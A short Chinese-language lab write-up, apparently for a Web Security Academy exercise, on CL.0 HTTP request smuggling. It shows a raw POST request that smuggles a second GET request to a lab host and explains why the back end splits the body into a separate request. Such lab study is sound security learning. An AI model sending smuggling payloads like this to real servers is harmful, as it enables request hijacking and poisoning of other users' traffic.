



CL.0 请求走私
这里可能需要高版本的 burp


POST / HTTP/1.1
Host: 0ae1001e03c84c02c037bd3b001600a2.web-security-academy.net
Cookie: session=O8G8jGBliIRHWoF8pptBWRSK9JsEbnaN
Content-Type: application/x-www-form-urlencoded
Connection: keep-live
Content-Length: 29

GET /404page HTTP/1.1
Foo: x
这里简单解释一下 这里漏洞产生的原因主要是由于前端服务器正常接收 CL请求头 而后端直接忽视 不接受请求体也就是说
后端以中间的空行来进行隔断请求 因此在这种情况下这个请求就被划分为了两个请求

Connection: keep-live 是为了使连接保持下去 目的是为了发送第二个请求的时候使用相同的tcp连接
那么为什么要发送两个http请求呢 那么我们假设只发送上述请求,前端服务器总共接受到了一个请求,而后端服务器将一个请求分成了两个响应,返回给了前端服务器,前端服务器只有一个请求,因此也就只产生一个响应.所以如果需要得到第二个响应就需要在给前端服务器发送一个请求
完成后直接发送请求
